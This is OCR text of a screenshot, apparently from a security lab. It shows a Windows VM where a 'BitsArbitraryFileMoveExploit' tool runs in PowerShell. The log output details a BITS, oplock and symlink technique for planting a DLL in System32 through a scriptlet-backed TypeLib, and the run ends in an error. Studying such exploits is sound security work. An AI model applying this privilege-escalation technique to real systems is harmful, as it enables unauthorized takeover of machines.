 Windows 10 - HANP
Kali-Linux-2021.2-vmware-i386
Downloads
File Home Share View
This PC Downloads
Search Downloads
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
Today (3)
run 6/10/2021 2:40 PM Windows Script C... 1 KB
SysFxUI.dll 6/10/2021 2:40 PM Application exten... 2 KB
BitsArbitraryFileMoveExploit 6/10/2021 2:39 PM Application 921 KB
A long time ago (1)
SysFxUI.dll.bak 3/19/2019 11:43 AM BAK File 364 KB
Select Windows PowerShell
PS C:\Users\hango\Downloads> .\BitsArbitraryFileMoveExploit.exe
[+]Building TypeLib:C:\Users\hango\Downloads\SysFxUI.dll
[+]Typelib:script:C:\Users\hango\Downloads\run.sct,IMyPageFactory,{87D5F036-FAC3-4390-A1E8-DFA8A62C09E7}
[*] Workspace: 'C:\Users\hango\AppData\Local\Temp\workspace\'.
[*] Source file: 'C:\Users\hango\Downloads\SysFxUI.dll'.
[*] Destination file: 'C:\Windows\System32\SysFxUI.dll'.
[*] Created Mount Point: 'C:\Users\hango\AppData\Local\Temp\workspace\mountpoint\' -> 'C:\Users\hango\AppData\Loca
l\Temp\workspace\bait\'.
[*] Created BITS job with local file: 'C:\Users\hango\AppData\Local\Temp\workspace\mountpoint\test.txt'.
[+] Found BITS temp file: 'BITE823.tmp'
[*] OpLock set on 'C:\Users\hango\AppData\Local\Temp\workspace\bait\BITE823.tmp'.
[*] BITS job has been resumed. Waiting for the oplock to be triggered...
[+] OpLock triggered. Switching mountpoint.
[*] Created Symlink: '\RPC Control\BITE823.tmp' -> '\??\C:\Users\hango\Downloads\SysFxUI.dll'
[*] Created Symlink: '\RPC Control\test.txt' -> '\??\C:\Windows\System32\SysFxUI.dll'
[*] Releasing OpLock and waiting for the job to complete...
[*] Job state: BG_JOB_STATE_CONNECTING
[*] Job state: BG_JOB_STATE_TRANSFERRING
[*] Job state: BG_JOB_STATE_ERROR
[-] BitsCom::CompleteJob() failed.
[*] Performing clean-up...
[!] RemoveDirectory('C:\Users\hango\AppData\Local\Temp\workspace\') failed (Err: 145).
PS C:\Users\hango\Downloads>
Activate Windows
Go to Settings to activate Windows.
4 items
Type here to search
2:41 PM
6/10/2021
4
The installed version of VMware Tools is not up to date. Log in to the guest operating system and click "Update Tools."
Update Tools Remind Me Later Never Remind Me